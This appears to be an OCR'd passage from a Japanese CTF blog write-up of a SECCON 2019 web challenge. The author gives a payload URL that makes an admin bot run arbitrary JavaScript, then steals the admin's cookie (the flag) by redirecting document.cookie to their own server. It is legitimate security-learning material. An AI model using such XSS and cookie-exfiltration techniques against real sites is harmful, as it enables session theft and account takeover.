
ということで、
http://spa.chal.seccon.jp:18364/#/example.com/a.js?callback=?&
にアクセスさせることで、 js ファイルに書かれた好きな内容を
admin に実行させることができた。最初は admin には今年のフ
ラグが見えるのかと思って今年のフラグを遅らせたら null のまま
で、ならまず管理画面を見られるか試そうと思い
document.cookie を送らせたら次のようなリクエストが来たの
で、 Cookie の中身がフラグだった（”自分のサーバ/a/” +
document.cookie にリダイレクトした）。
1
153.120.128.21 - - [20/Oct/2019:03:33:39 +0900
カテゴリー:
未分類
タグ:
CTF
作成者:
nhirokinet
この投稿のパーマ
リンク
コメントを残す
※
メールアドレスが公開されることはありません。
が付い